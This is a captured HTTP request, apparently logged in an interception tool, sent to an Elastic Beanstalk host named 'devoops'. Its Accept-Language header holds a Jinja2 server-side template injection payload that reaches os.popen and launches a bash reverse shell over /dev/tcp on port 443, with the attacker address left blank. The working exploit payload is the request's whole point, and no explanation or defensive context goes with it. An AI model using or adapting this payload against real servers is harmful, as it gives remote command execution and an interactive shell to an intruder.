 GET http://devoops.us-east-1.elasticbeanstalk.com/
URL Parameters
name value
Headers
Host devoops.us-east-1.elasticbeanstalk.com
Accept-Encoding gzip, deflate
Connection keep-alive
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language {{ joiner.__init__.__globals__.os.popen("/bin/bash -c 'bash -i >& /dev/tcp/ /443 0>&1'").read() }}
Pragma no-cache
Cache-Control no-cache
name value
Body